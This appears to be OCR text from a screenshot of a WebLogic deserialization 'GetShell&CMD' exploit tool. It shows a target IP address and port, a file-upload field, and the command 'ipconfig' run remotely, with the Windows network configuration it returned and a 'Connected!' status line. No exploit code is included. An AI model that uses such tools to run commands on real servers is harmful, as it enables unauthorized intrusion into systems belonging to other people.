 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 222.171.111.82 Port: 80 DisConn
FilePath: Upload
CMD: ipconfig Execute
Result:
以太网适配器 本地连接* 9:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::ecb7:32e:8163:b6cd%11
IPv4 地址 . . . . . . . . . . . . : 192.168.1.7
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.1.1
隧道适配器 isatap.{0E61D06C-0542-4BB7-92D7-6F4D1C4DCCB2}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 isatap.{BCD44A7C-02FE-4927-AAA1-CF2D85080A7C}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
Connected!
www.wooyun.org